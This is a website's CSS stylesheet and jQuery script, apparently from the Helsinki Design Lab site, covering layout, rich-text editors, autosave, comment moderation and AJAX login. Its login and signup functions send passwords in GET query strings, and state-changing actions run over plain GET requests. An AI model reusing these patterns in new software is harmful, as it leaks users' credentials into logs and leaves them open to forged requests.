.dossier_leaf_permalink li { margin-bottom: 1em }
.dossier_leaf_permalink blockquote { border-left: 1px solid #0000A1; padding-left: 15px; margin-left: 0px; color: #7e7e86;}
.dossier_leaf_permalink blockquote p, .blog_post ul { font-size: 1em; } 
.dossier_leaf_permalink img { border: 0px; }
.dossier_leaf_permalink .caption { font-size: 0.7em; font-style: italic; width: 75%; display:block; line-height:18px; margin-top: 5px; font-family: Arial;}


.hovering { border:1px solid #000; } 

#dossier_thumbnail { margin-top: 0px;  padding-left: 10px;font-size: 1em;}
#dossier_thumbnail a  {  display:block; text-align: center; overflow:hidden;}
#dossier_thumbnail a span {  display:block; color: #FFF; background: #0000a1; padding:3px; z-index:3; position:relative; top:0px;} 
#dossier_thumbnail a img { position:relative;  z-index:1; }
.hidden_dossier { display: block; position:relative; top: -132px; right: -89px; height:63px; width:53px; background:url("img/shy.png") no-repeat; z-index: 1;}

.fb_edge_widget_with_comment {
	margin-top: 15px;
}

#tag_cloud_sidebar {
	width: 60%;
	line-height: 2.3em;
}

#tag_cloud_sidebar a {
  font-size: 1.3em;
}	

.hdlbook p {
	font-size: 1.5em;
	font-family: "Georgia", serif;
}

.hdlbook blockquote {
	font-style: italic;
	font-size: 1.5em;
	font-family: "Georgia", serif;	
	margin-left: 0px;
	padding-left: 20px;
	text-indent: -0.4em;
}

.hdlbook blockquote:before {
    content: "“";
}
 
.hdlbook blockquote:after {
    content: "”";
}

.hdlbook .author {
	font-size: 1.2em;
	font-family: "Georgia", serif;
	padding-left: 20px;
}

.hdlbook .caption {
	font-size: 1.1em;
	display:block;
	line-height:18px;
	margin-top: 5px;
	font-family: Arial;
	padding-right: 20px;
}

.hdlbook .youtell {
	font-size: 1.1em;
	display:block;
	line-height:18px;
	margin-top: 5px;
	font-family: Arial;
	padding-left: 20px;
	font-style: italic;	
}

.hdlbook .button {
	font-family: Arial;
	background: #0000a1;
	font-weight: bold;
	font-size: 2.0em;
	text-align: center;
	width: 140px;
	border: 1px solid #0000a1;
	color: #fff;
	-moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px;
	-webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px;
	margin: 18px 5px 30px 0px;
	padding:10px;
	cursor: pointer;
}
.hdlbook .button:hover { background: #3db1c9; border:1px solid #3db1c9;}

.hdlbook .button a, .hdlbook .button a:hover {
	color: white;
	text-decoration: none;
}

.dividertitle {
	margin-top: 40px;
	padding-top: 10px;
	padding-bottom: 10px;
	border-top: 1px solid #0000a1;
}

.cafelist {
	list-type: decimal-leading-zero;
	font-size: 1.1em;
	display:block;
	line-height:18px;
	margin-top: 5px;
	font-family: Arial;
}

#bookdownloadbutton {
	display: block;
	margin: 40px 0px 30px 30px;
	height: 111px;
	width: 111px;
	background: url('img/downloadbutton.jpg') bottom;
	text-indent: -99999px;
}

#bookdownloadbutton:hover {
	background-position: 0 0;
}


/* styles for low2no style dossier homepage */

#dossiers_intro p { font-size:1.8em; line-height:1.4em; margin:0px;
	margin-bottom:20px;
}

.featured_dossier {
  margin-top: 70px;
}

.featured_post {
  width: 500px;
  padding: 0px;
  margin: 0px;
  color: #50498c;
  font-size: 12px;
  float: left;
}

.featured_post h2 {
  font-size: 26px;
  font-family: "Helvetica Neue", Helvetica, Verdana, sans-serif;
  font-weight: bold;
  margin-bottom: 10px;
}

.featured_post .meta {
  font-family: "Helvetica Neue", Helvetica, Verdana, sans-serif;
  padding-bottom: 5px;
}

.featured_post a {
  font-weight: bold;
}

.featured_post .featured_text {
  font-size: 20px;
  font-style: italic;
  line-height: 1.4em;
  padding-bottom: 20px;
  font-family: Georgia, Times, "Times New Roman", serif;
}

.featured_post .featured_text a {
	font-weight: normal;
}

#featured_image {
  float: right;
}

.featured_dossier .readmore,
.article_content .readmore {

  font-family: "Helvetica Neue", Helvetica, Verdana, sans-serif;
  font-size: 12px;
  font-weight: bold;
  text-align: left;
}

.article .article_image {
  float: left;
  margin-right: 30px;
}

.content .article .article_content {
  font-size: 17px;
}

.featured-1,.featured-2,.featured-3 {
  width: 220px;
  margin-right: 20px;
  margin-top: 20px;
  float: left;
}

.featured-3 {
  margin-right: 0;
}

.featured-1 h2,.featured-2 h2,.featured-3 h2 {
  font-family: "Helvetica Neue", Helvetica, Verdana, sans-serif;
  color: #fff;
  font-weight: bold;
  font-size: 11px;
  background-color: #5d488d;
  padding: 5px 10px;
  text-transform: uppercase;
}

.featured-2 h2 {
  background-color: #fa9b47;
}

.featured-3 h2 {
  background-color: #0000a0;
}

.featured-1 h1,.featured-2 h1,.featured-3 h1 {
  background: none;
  padding: 0;
  font-family: "Helvetica Neue", Helvetica, Verdana, sans-serif;
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 5px;
}

.box-content p {
  min-height: 95px;
}

.featured-1 .box-content,.featured-2 .box-content,.featured-3 .box-content {
  color: #5d488d;
  background-color: #e0dae8;
  padding: 15px;
  font-size: 12px;
}

.featured-2 .box-content {
  background-color: #feebda;
}

.featured-3 .box-content {
  background-color: #e6e5f5;
}

#top_banner {
  position: relative;
  bottom: 3px;
  padding: 5px 10px;
}

.featured_stack {
  width: 300px;
  position: relative;
  float: right;
  margin-top: 50px;
  left: 75px;
}

.featured_stack .item {
  position: absolute;
  display: none;
  overflow: hidden;
  left: 0;
  top: 0;
  cursor: pointer;
  font-family: "Arial", Helvetica, Verdana, sans-serif;
  font-size: 12px;
  width: 150px;
  height: 150px;
  padding: 0px;
}

.shadow {
  -moz-box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 5px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 5px;
}

/* stacks coloration */

.featured_stack .item p {
	padding: 20px;
	margin: 0px;
	font-size: 12px;
}

.featured_stack .picture_leaf { background-color: white; }
.featured_stack .picture_leaf img { min-width: 100% }

.featured_stack .item p span { background-color: #e8e2cb; color: #e8e2cb; } /* yellow */
.featured_stack .text_leaf { background-color: #f0ead9; }

.featured_stack .item p span.quote { background-color: #04bbd4; color: #04bbd4; } /* blue */
.featured_stack .quote_leaf { background-color: #00b4cd; }

.featured_stack .item p span.bignumber { background-color: #04cb8a; color: #04cb8a; font-size: 24px; } /* green*/
.featured_stack .bignumber_leaf { background-color: #00d28d; }

.featured_stack .item.top {
  z-index: 50;
}

.featured_stack h1 {
  background: none;
  padding: 0;
  color: #50498C;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 5px;
}

.dossier_stack {
  cursor: pointer;
  width: 300px;
  position: relative;
  float: left;
}

.featured_dossier .featured_post {
	color: #41404E;
}

.dossier_stack .item {
  font-family: "Arial", Helvetica, Verdana, sans-serif;
  font-size: 12px;
  width: 100px;
  height: 100px;
  position: absolute;
  padding: 15px;
  display: none;
  left: 0;
  top: 0;
}

.dossier_stack .item.top {
  left: 42px;
  z-index: 50;
}
.article {
  padding: 40px 0 40px 0;
  position: relative;
}
.special.article .article_content {
  float: right;
}


/*	archive	 */

#archive_closed {
	text-align: center;
	background: url("img/dots2.jpg");
	color: #0000a1;
	padding: 15px 45px 15px 45px;
	margin: 0px;
	position: relative;
	z-index: 999;
}

#archive_expanded {
/*	background: url("img/dots.jpg");	*/
	margin: 0px !important;
	display: none;
	position: relative;
	z-index: 999;
	padding-bottom: 50px;
}

#archive_closed_title {
	font-family: "Arial", Helvetica, Verdana, sans-serif;
	font-weight: bold;
	background-color: white;
	font-size: 1.8em; margin:0px; line-height: 1.4em;
	cursor: pointer;
}

#archive_open_title {
	display: none;
	font-family: "Arial";
	font-weight: bold;
	background-color: white;
	display: none;
	font-size: 1.8em; margin:0px; line-height: 1.4em;
	cursor: pointer;
}

.archiveheader {
	font-family: "Arial";
	font-weight: bold;
}

.archive_list {
	margin: 0px;
	margin-top: 30px;
	padding:0px;
	list-style-type: none;
}

.archive_list li {
	font-size: 1.1em;
	line-height: 1.3em;
	font-family: "Arial";
	padding: 0px 10px 10px 0px;
}

.casespage p {	
	margin-right: 15px;
}

.casespage ol {	
	padding: 0px;
	list-style-type: none;
}

.casepage ol li {
	font-size: 1.1em;
	line-height:18px;
	margin-top: 10px;
	display: block;
	font-family: Arial;
	margin-right: 15px;
}

/* archive hacks */

.pp { font-size: 1.5em; font-family: "Georgia", serif;} 


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.helsinkidesignlab.org/peoplepods/themes/hdl/javascript-v=20090828.js
body_size: 10119
content:
var FILE_COUNTER = 1;
var LAST_SNIP = 'left';
var SCROLL_BOTTOM = 0;

var tl;
var bandInfos;
var eventSource;

$(document).ready(function(){


		// make sure the logo is just above the bottom of the browser
		SCROLL_BOTTOM = $(window).height() - 325;

		// make sure logo doesn't scroll below the footer
		
		pos = $('#footer').position();
		if (pos.top-325 < SCROLL_BOTTOM) { 
			SCROLL_BOTTOM = pos.top-325;
		}

		setupZoom();

		$('.repairField').blur(function() { 
			
			o = $(this);
			if (o.val()=='') { 
				//console.log('resetting default');
				o.css('color','#CCC');
				o.val(o.attr('default'));
			}
		});

		$('.repairField').focus(function() { 
			
			o = $(this);
			
			//console.log("focus "+o.attr('id'));
			 if (o.val()==o.attr('default')) {
				//console.log('ready for input');
				o.css('color','#000');
				o.val('');
			}
			

		});

		$('.repairField').blur();


		if (!isTouch() && typeof jQuery.fn.tinymce == 'function') { 

		$('textarea.tinymce').tinymce({
			script_url : podRoot+'/themes/hdl/js/tinymce/jscripts/tiny_mce/tiny_mce.js',
			theme: "advanced",
			theme_advanced_toolbar_location : "top",
			theme_advanced_toolbar_align : "left",	
			valid_elements: "p,blockquote,h1,h2,h3,h4,h5,h6,ol,ul,li,br,em,strong,i,u,b,strike,a[href|target|title],img[src|width|height|alt|border|title],object[width|height],param[name|value],embed[src|type|allowfullscreen|allowscriptaccess|width|height],iframe[src|width|height|frameborder]",
			plugins:"paste",
			width:"100%",
			paste_auto_cleanup_on_paste: true,
			paste_strip_class_attributes: "all",
			paste_remove_spans: true,
			paste_remove_styles: true,
			relative_urls:false,
			remove_script_host: false,

			theme_advanced_buttons1: "formatselect,pastetext,removeformat,separator,bold,italic,separator,bullist,numlist,separator,link,unlink,image,separator,undo,removeformat,separator,charmap",
			theme_advanced_buttons2: "",
			theme_advanced_blockformats : "p,blockquote,h1,h2,h3,h4,h5,h6",
			theme_advanced_statusbar_location : "bottom",
			theme_advanced_resizing : true,
			content_css : podRoot+"/themes/hdl/tinymce.css",
			onchange_callback: function () { dirty = true; }
		});
		
		$('textarea.tinyquestion').tinymce({
			script_url : podRoot+'/themes/hdl/js/tinymce/jscripts/tiny_mce/tiny_mce.js',
			theme: "advanced",
			theme_advanced_toolbar_location : "top",
			theme_advanced_toolbar_align : "left",	
			valid_elements: "p,blockquote,h1,h2,h3,h4,h5,h6,ol,ul,li,br,em,strong,i,u,b,strike,a[href|target|title],img[src|width|height|alt|border|title],iframe[src|width|height|frameborder]",
			plugins:"paste",
			width:"100%",
			paste_auto_cleanup_on_paste: true,
			paste_strip_class_attributes: "all",
			paste_remove_spans: true,
			paste_remove_styles: true,
			relative_urls:false,
			remove_script_host: false,

			theme_advanced_path : false,
			theme_advanced_buttons1: "bold,link,unlink",
			theme_advanced_buttons2: "",
			theme_advanced_statusbar_location : "bottom",
			theme_advanced_resizing : true,
			content_css : podRoot+"/themes/hdl/tinymce.css"
		});
		
		
		$('textarea.tinycomments').tinymce({
			script_url : podRoot+'/themes/hdl/js/tinymce/jscripts/tiny_mce/tiny_mce.js',
			theme: "advanced",
			theme_advanced_toolbar_location : "top",
			theme_advanced_toolbar_align : "left",	
			theme_advanced_buttons1: "bold,italic,separator,link,unlink",
			theme_advanced_buttons2: "",
			theme_advanced_statusbar_location : "bottom",
			theme_advanced_resizing : true,
			theme_advanced_path : false,
			relative_urls:false,
			remove_script_host: false,
			content_css : podRoot+"/themes/hdl/tinymce.css"
		});		
		
		} 
		
		if (isTouch()) {
			$('#touchWarning').show();
		}
		
		
		if ($('#case_study_title').html()) { 
			going = true;
			min = 24;
			max = 40;
			tries = 1;
			size = $('#case_study_title').css("fontSize");
			height = $('#case_study_title').height();
			size = size.split("px")[0];
			
			html = $('#case_study_title').html();
			
			breaks = 0;
			offset = 0;
			do {
				offset=html.indexOf("<br>",offset);
				if (offset >= 0) { 
					breaks++;			
					offset = offset+4;
				} 
			} while (offset>=0);
			
			lines = breaks+1;
			if (lines == 1) {
				extra = 30;
			} else {
				extra = 10;
			}

			bufferheight = height+(parseInt(size)*lines)+extra;

			while (going) {
				tries++;
				if (height < bufferheight && size < max) {
					size++;
					$('#case_study_title').css("fontSize",size+"px");

				}

				height = $('#case_study_title').height();

				
				// have we gone onto a second line?
				// or maybe busted out of the alloted room?
				if (height > bufferheight && size > min) { 
					size--;
					$('#case_study_title').css("fontSize",size+"px");
					going = false;
				} 
				if (height > bufferheight && size==min) {
					going = false;
				}
				if (tries > 100) {
					going = false;
				}
			
			}
			
		}




		var logo = $('#floating_logo'); 
		if (logo.html()) { 
			logo.css('position','absolute');
			logo.css('top',SCROLL_BOTTOM+"px");
		}

		var naver = $('#nav');
		originalNaverTop = naver.position().top;
		var naverTwo = $('#navigator');
		originalNaverTwoTop = naverTwo.css('top');

		$(window).scroll(function() { 
			cushion = 0;
			
			logo = $('#floating_logo'); 
			top_of_screen = $(window).scrollTop();
			
			if (logo.html()) { 
				pos = logo.position();

				if (top_of_screen >= SCROLL_BOTTOM) { 
					logo.css('position','fixed');
					logo.css('top','1px');
				} else {
					logo.css('position','absolute');
					logo.css('top',SCROLL_BOTTOM+'px');
				}
			}
			
			if (naver.html()) {
				if (top_of_screen >= originalNaverTop) { 
					naver.css('position','fixed');
					naver.css('top','0px');
					cushion += naver.outerHeight();
				} else {
					naver.css('position','relative');
					cushion = 0;
				}
			}

			if (naverTwo.html()) {
				if (top_of_screen >= originalNaverTop) { 
					naverTwo.css('position','fixed');
					naverTwo.css('top',naver.height()-5);
					cushion += naverTwo.outerHeight();
				} else {
					naverTwo.css('position','relative');
					naverTwo.css('top',originalNaverTwoTop);
					$('#main').css("margin-top","0px");
					cushion = 0;
				}
			}
			if (naver.html() || naverTwo.html()) {
				$('#main').css("margin-top",cushion + "px");
			}
			
		});


		$('a.glossary').bt( 
			{
			  hoverIntentOpts: {
			    timeout: 1000
		  		},
				spikeLength:0,
				spikeGirth:0,
				fill: 'white',
				cornerRadius:0,
				strokeStyle: '#0000A1',
				strokeWidth:1,
				shadow: true,
				shadowOffsetX: 3,
				shadowOffsetY: 3,
				shadowBlur: 8,
				shadowColor: 'rgba(0,0,0,.9)',
			    padding:10,
				cssStyles: {fontSize: '1.2em',color: '#333'}
			}
		);
		$('a.footnote').bt( 
			{
			
			  hoverIntentOpts: {
			    timeout: 1000
		  		},
				spikeLength:0,
				spikeGirth:0,
				fill: 'white',
				cornerRadius:0,
				strokeStyle: '#0000A1',
				strokeWidth:1,
				shadow: true,
				shadowOffsetX: 3,
				shadowOffsetY: 3,
				shadowBlur: 8,
				shadowColor: 'rgba(0,0,0,.9)',
			    padding:10,
				cssStyles: {fontSize: '1.2em',color: '#333'}
			}
		);
		
/*
		$('fieldset p.input input.text').bt( 
			{
				trigger: ['focus', 'blur'],
				positions: ['right'],
				spikeLength:0,
				spikeGirth:0,
				overlap:-20,
				fill: 'white',
				strokeWidth:0,
			    padding:10,
				cssStyles: {fontSize: '12px',color: '#333'}
			}
		);

		$('fieldset p.fifty input.text').bt( 
			{
				trigger: ['focus', 'blur'],
				positions: ['right'],
				spikeLength:0,
				spikeGirth:0,
				overlap:-280,
				fill: 'white',
				strokeWidth:0,
			    padding:10,
				cssStyles: {fontSize: '12px',color: '#333'}
			}
		);

		$('fieldset p.last input.text').bt( 
			{
				trigger: ['focus', 'blur'],
				positions: ['right'],
				spikeLength:0,
				spikeGirth:0,
				overlap:-20,
				fill: 'white',
				strokeWidth:0,
			    padding:10,
				cssStyles: {fontSize: '12px',color: '#333'}
			}
		);
		$('fieldset p.input textarea').bt( {
			 trigger: ['focus', 'blur'],
			positions: ['right'],
				spikeLength:0,
				spikeGirth:0,
				overlap:-20,
				fill: 'white',
				strokeWidth:0,
			    padding:10,
				cssStyles: {fontSize: '12px',color: '#333'}

			}
		);
*/
		
		if (typeof jQuery.fn.validate == 'function') { 
			$('form.valid').validate({
			   ignoreTitle: true		   
			});
		}


		/* Dossier Stacks */
		
				
//		$('.featured_stack .item').fadeIn();
		bigSpread = 175;
		smallSpread = 25;

		$('.featured_stack .item').each(function(){
			var randomnumber=Math.floor(Math.random()*smallSpread)-smallSpread;
			var randomtop=Math.floor(Math.random()*smallSpread)-smallSpread;
			$(this).addClass("shadow");
			$(this).css({'left' : randomnumber, 'top' : randomtop});
			$(this).fadeIn();
		});

		$('.featured_dossier').mouseenter(function(){
			$(this).find('.item:not(".top")').each(function() {
				var randomnumber=Math.floor(Math.random()*bigSpread)-(bigSpread/2);
				var randomtop=Math.floor(Math.random()*bigSpread/4)-(bigSpread/4);
				$(this).animate({'left' : randomnumber, 'top' : randomtop}, 200);
			});
		});

		$('.featured_dossier').mouseleave(function(){
			$(this).find('.item:not(".top")').each(function() {
				var randomnumber=Math.floor(Math.random()*smallSpread)-smallSpread;
				var randomtop=Math.floor(Math.random()*smallSpread)-smallSpread;
				$(this).animate({'left' : randomnumber, 'top' : randomtop}, 80);
			});
		});
});

function archiver(){
	$('#archive_expanded').slideToggle('slow',function(){
			var naver = $('#nav');
			originalNaverTop = naver.position().top;
		});
	$('#archive_closed_title').toggle();
	$('#archive_open_title').toggle();
}

function swapLoginPw() { 
	$('#ajax_login_fake_password').hide();
	$('#ajax_login_password').show();
	$('#ajax_login_password').focus();
	return false;
}
function swapJoinPw() { 
	$('#ajax_join_fake_password').hide();
	$('#ajax_join_password').show();
	$('#ajax_join_password').focus();
	return false;
}

function blog_submit() { 

	tinyMCE.triggerSave();
	$('#blog_form .repairField').each(function(){ if ($(this).val()==$(this).attr('default')){$(this).val('');}});
}

function autosaveCase() { 

	tinyMCE.triggerSave();
	
	var fields = new Array('headline','tagline','design_team','client','sector','stakeholders_integral','stakeholders_implied','stakeholders_interested','project_cost','start_date','project_status');
	
	// get list of questions
	$('textarea.question').each(function() {
			fields.push($(this).attr('id'));
		});
	
	data = '';
	for (i in fields) { 
		field = $('#'+fields[i]);
	
		name=field.attr('name');
		val = field.val();
		var d = field.attr('default');
		if (val!=d) { 
			data = data + '&' + name + '=' + encodeURIComponent(val);
		}
	}
	
	data = data+'&id=' + $('#contentId').val();

	data = 'method=autosave'+data;
	$.post(API,data,function(json,textStatus) { 
		if (json.error) { 
			alert(json.error);
		} else {
			$('#save_status').html(json.message);
		}
	},"json");
	
	
}

function showFirstBubble() { 


		events = eventSource.getAllEventIterator();
		event =  events._events.getFirst();
		bandInfos[0].eventPainter.showBubble(event);

}

function goto(id) {

	if (id=='timeline') { 
		$.scrollTo('#'+id,{easing:'swing',duration:150,offset:-75}); 
		showFirstBubble();		
	} else {	
		$('.case_sidebar').css('background','transparent');
		$('#'+id).css('background','#FFFFFF');
		$.scrollTo('#'+id,{easing:'swing',duration:150}); 
	}
	if (id != 'body') { 
		 $('#body').effect("highlight",{color:"#eeedf8"},1000);
	}
	return false;
}


function setActiveNav(id) { 

	$(id).addClass('active');
}


function autosaveBlog(callback) {

	tinyMCE.triggerSave();
	if ($('#headline').val()!=$('#headline').attr('default')) { 
	data = $('#blog_form').serialize();
	data = 'method=autosave&'+data;
	$.post(API,data,function(json,textStatus) { 
		if (json.error) { 
			alert(json.error);
		} else {
			$('#save_status').html(json.message);
			$('#id').val(json.id);	
		}
		if (callback !== undefined) {
			callback();
		}
	},"json");
	}	
}

function autosaveContent(selector, callback) {
  tinyMCE.triggerSave();
  if ($('#headline').val()!=$('#headline').attr('default')) { 
    data = $(selector).serialize();
    data = 'method=autosave&'+data;
    $.ajax({
      type: 'POST',
      url: API,
      data: data,
      datatype: 'json',
      success: function(data){
        if (data.error) { 
          
        } else {
          $('#save_status').html(data.message);
          $('#id').val(data.id);  
        }
        if (callback !== undefined) {
          callback();
        }
      }
    });
  } 
}


function valid_onsubmit(form) { 
	tinyMCE.triggerSave();
	return true;
}


function htmlspecialchars (string, quote_style, charset, double_encode) {
    // Convert special characters to HTML entities  
    var optTemp = 0, i = 0, noquotes= false;
    if (typeof quote_style === 'undefined' || quote_style === null) {
        quote_style = 2;
    }
    string = string.toString();
    if (double_encode !== false) { // Put this first to avoid double-encoding
        string = string.replace(/&/g, '&amp;');
    }
    string = string.replace(/</g, '&lt;').replace(/>/g, '&gt;');
 
    var OPTS = {
        'ENT_NOQUOTES': 0,
        'ENT_HTML_QUOTE_SINGLE' : 1,
        'ENT_HTML_QUOTE_DOUBLE' : 2,
        'ENT_COMPAT': 2,
        'ENT_QUOTES': 3,
        'ENT_IGNORE' : 4
    };
    if (quote_style === 0) {
        noquotes = true;
    }
    if (typeof quote_style !== 'number') { // Allow for a single string or an array of string flags
        quote_style = [].concat(quote_style);
        for (i=0; i < quote_style.length; i++) {
            // Resolve string input to bitwise e.g. 'PATHINFO_EXTENSION' becomes 4
            if (OPTS[quote_style[i]] === 0) {
                noquotes = true;
            }
            else if (OPTS[quote_style[i]]) {
                optTemp = optTemp | OPTS[quote_style[i]];
            }
        }
        quote_style = optTemp;
    }
    if (quote_style & OPTS.ENT_HTML_QUOTE_SINGLE) {
        string = string.replace(/'/g, '&#039;');
    }
    if (!noquotes) {
        string = string.replace(/"/g, '&quot;');
    }
 
    return string;
}

function snip(id,type) { 

	var name = $('#thumbnail_'+id).attr('title');	
	LAST_SNIP = type;
	var str = '[img name="'+ name + '" type="' + type + '"]';
	$('#snip_'+id).html(str);
	return false;

}


	function toggleBot(html_id,on,off,api_parameters,handler) { 

		var command = API + '?' + api_parameters + '&html_id='+encodeURIComponent(html_id)+'&on='+encodeURIComponent(on)+'&off='+off;

		if(!handler) { handler = toggleBotSuccess; }

		$.getJSON(command,handler);

		return false;
	}
	
	function toggleBotSuccess(json) {
	
		if (json.error) {
			alert(json.error);
		}
		if (json.isOn) {
			$('#'+json.html_id).addClass('active');
			$('#'+json.html_id).html(json.on);
		} else {
			$('#'+json.html_id).removeClass('active');
			$('#'+json.html_id).html(json.off);				
		}
	
	}
	

function removeComment(id) { 

	if (confirm('Remove this comment?')) { 

		command = API+"?method=removeComment&comment="+id;
		$('#comment'+id).hide();
		$.getJSON(command,removeCommentSuccess);
	}
	
	return false;
}


function removeCommentSuccess(json) {

	if (json.error) {
		alert(json.error);
	}
}



function approveComment(id) { 

		command = API+"?method=approveComment&comment="+id;
		$.getJSON(command,approveCommentSuccess);
	
	return false;
}

function approveCommentSuccess(json) {

	if (json.error) { 
		alert(json.error);
	} else {
		$('#approve_'+json.id).html('&#x2714;');
	}

}

function galleryNext(id) { 
	var next = false;
	$('.gallery_photo').each(function() { 
		
		if (next) { 
			next = false;
			if (id != $(this).attr('fileid')) { 
				gallery($(this).attr('fileid'));
			}
			return false;
		}
		if ($(this).attr('fileid')==id) { 
			next = true;
		}
	
	});
	
	if (next) { 
		var all = $('.gallery_photo');
		var first = $(all[0]).attr('fileid');
		if (first != id) {
			gallery(first);
		}
	}

	return false;


}

function gallery(id) { 
	$('a.gallery_nav').removeClass('gallery_active');
	$('a#gallery_nav_'+id).addClass('gallery_active');
	$('.gallery_photo').fadeOut();
	$('#photo_'+id).fadeIn();
	var caption = $('#photo_'+id + ' img').attr('alt');
	$('#gallery_caption').html(caption);
	return false;
}

	function resortQuestions() { 
	
		var order = '';
		$('#question_admin .question_short').each(function(i,elm) { order +=  $(elm).attr('docId') + ","; })
		command = API + "?method=resortChildren&order=" + order + "&type=question&template=question.short";
		$.getJSON(command);
		
	}




function moveNumberUp(contentId,childId) { 

	command = API + "?method=resortChildren&contentId="+contentId+"&childId="+childId+"&direction=up&type=bignumber&template=format.bignumbers";
	$.getJSON(command,refreshBigNumbers);
	return false;
}
function moveNumberDown(contentId,childId) { 

	command = API + "?method=resortChildren&contentId="+contentId+"&childId="+childId+"&direction=down&type=bignumber&template=format.bignumbers";
	$.getJSON(command,refreshBigNumbers);
	return false;
}
function movePersonUp(contentId,childId) { 

	command = API + "?method=resortChildren&contentId="+contentId+"&childId="+childId+"&direction=up&type=caseperson&template=format.attached_people";
	$.getJSON(command,refreshPeople);
	return false;
}
function movePersonDown(contentId,childId) { 

	command = API + "?method=resortChildren&contentId="+contentId+"&childId="+childId+"&direction=down&type=caseperson&template=format.attached_people";
	$.getJSON(command,refreshPeople);
	return false;
}
function moveFileUp(contentId,childId) { 

	command = API + "?method=resortChildren&contentId="+contentId+"&childId="+childId+"&direction=up&type=file&template=format.attached_file";
	$.getJSON(command,refreshFiles);
	return false;
}
function moveFileDown(contentId,childId) { 

	command = API + "?method=resortChildren&contentId="+contentId+"&childId="+childId+"&direction=down&type=file&template=format.attached_file";
	$.getJSON(command,refreshFiles);
	return false;
}

function moveQuestionUp(contentId) { 

	command = API + "?method=resortContent&contentId="+contentId+"&direction=up&type=question&template=question.short";
	$.getJSON(command,refreshQuestions);
	return false;
}
function moveQuestionDown(contentId) { 

	command = API + "?method=resortContent&contentId="+contentId+"&direction=down&type=question&template=question.short";
	$.getJSON(command,refreshQuestions);
	return false;
}

function refreshQuestions(json) {

	if (json.error) {	
		alert(json.error);
	} else {		
		$('#question_admin .stack_rows').html(json.html);
	}


}

function addFile() { 
	p = document.createElement('p');
	p.setAttribute('class','input fileinput');
	
	
	img = document.createElement('img');
	img.setAttribute('src','/peoplepods/themes/hdl/img/arrow_up_alt1_32x32.png');
	
	label = document.createElement('label');
	label.innerHTML = 'Upload File:';
	
	file = document.createElement('input');
	file.setAttribute('type','file');
	file.setAttribute('name','file'+FILE_COUNTER);
	file.setAttribute('class','file');
	file.setAttribute('id','file'+FILE_COUNTER);
	
	p.appendChild(img);
	p.appendChild(label);
	p.appendChild(file);
	document.getElementById('file_list').appendChild(p);
	FILE_COUNTER++;
	return false;
}

function removeBlogFile(contentId,fileId) { 


	command = API + "?method=removeFile&mode=blog&contentId="+contentId+"&fileId="+fileId;
	$.getJSON(command,refreshFiles);
			
	return false;

}





function showAjaxLogin() {
	$('#ajax_join').hide();
	$('#ajax_login').show();
	return false;
}
function showAjaxJoin() {
	$('#ajax_join').show();
	$('#ajax_login').hide();
	return false;
}
function ajaxJoin() { 
	$('#ajax_login_join_error').hide();
	var name = $('#ajax_join_name').val();
	var email = $('#ajax_join_email').val();
	var pw = $('#ajax_join_password').val();
	command = API + "?method=join&name="+encodeURIComponent(name)+"&email="+encodeURIComponent(email)+"&password="+encodeURIComponent(pw);
	$.getJSON(command,ajaxAuthReturn);
	return false;	return false;
}
function ajaxLogin() { 

	$('#ajax_login_join_error').hide();
	var email = $('#ajax_login_email').val();
	var pw = $('#ajax_login_password').val();
	command = API + "?method=login&email="+encodeURIComponent(email)+"&password="+encodeURIComponent(pw);
	$.getJSON(command,ajaxAuthReturn);
	return false;
}
function ajaxAuthReturn(json) { 


	if (json.error) { 
		$('#ajax_login_join_error').html(json.error);
		$('#ajax_login_join_error').show();
		if ($('#next_action').val()) { 
			$('#next_action').hide();
		}
	} else {
	
		$('#login_description').html( "Thanks for logging in, <strong>" + json.nick+"</strong>!  Now we can continue with the submission process.");
		$('#ajax_login_join').slideUp();
		if ($('#next_action').val()) { 
			$('#next_action').show();
		}

	}

	return false;
}


function checkForEnter (event) {
    if (event.keyCode == 13) {
        event.preventDefault();
        return false;
    }
} 


function repairField(obj,val) {
	obj = $(obj);
	
	if (obj.val()==val) { 
		if (obj.attr('name')=='password') { 
//			obj.attr('type','password');
		}
		obj.val('');
		obj.css("color","#000000");
	}  else if (obj.val()=='') {
		if (obj.attr('name')=='password') { 
//			obj.attr('type','text');
		}
		obj.val(val);
		obj.css("color","#CCCCCC");
	}

}


function validatePerson(name,organization,role) { 
	return ($('#case_form').validate({ignoreTitle: true}).element(name) && $('#case_form').validate({ignoreTitle: true}).element(organization) && $('#case_form').validate({ignoreTitle: true}).element(role));
}

function addPerson(contentId,name,organization,role,personId) { 


	personId_val = $(personId).val();

	$("#edit_person_" +personId_val + " .repairField").each(function() {
		if($(this).val() == $(this).attr('default')) {
			$(this).val("");
		}
	});

	// validate values
	valid = validatePerson(name,organization,role);

	contentId = $(contentId).val();
	name_val = $(name).val();
	org_val = $(organization).val();
	role_val = $(role).val();

	
	if (valid) { 
	
		command = API + "?method=addPerson&contentId="+contentId+"&name="+encodeURIComponent(name_val)+"&organization="+encodeURIComponent(org_val)+"&role="+encodeURIComponent(role_val)+"&personId="+encodeURIComponent(personId_val);
		$.getJSON(command,refreshPeople);
		
		if (personId_val=='') { 
			$(name).val('');
		//	$(organization).val('');
			$(role).val('');
			$(personId).val('');
		}			
	}
	
	$("#edit_person_" +personId_val + " .repairField").each(function() {
		$(this).blur();
	});
	
	return false;
}
function removePerson(contentIdObj,personId) { 
	if (confirm('Remove this person?')) { 
	contentId = $(contentIdObj).val();
	command = API + "?method=removePerson&contentId="+contentId+"&personId="+personId;
	$.getJSON(command,refreshPeople);
	}			
	return false;
}


function removeFile(contentIdObj,fileId) { 
	if (confirm('Remove this file?')) { 
	contentId = $(contentIdObj).val();
	command = API + "?method=removeFile&contentId="+contentId+"&fileId="+fileId;
	$.getJSON(command,refreshFiles);
	}			
	return false;

}


function refreshFiles(json) {

	if (json.error) {	
		alert(json.error);
	} else {
		$('#file_list').html(json.html);
	}



}

function updateFile(id) { 

	caption = $('#caption_'+id).val();
	var checked = $('#caption_'+id).siblings('.hide_image_line').children('.hide_image').is(':checked');
	$.getJSON(API+"?method=updateFile&fileId="+id+"&description="+encodeURIComponent(caption)+'&hide_image='+checked,refreshFiles);

}


function editFile(id) { 

	$('.file_caption').show();
	$('.file_caption_edit').hide();

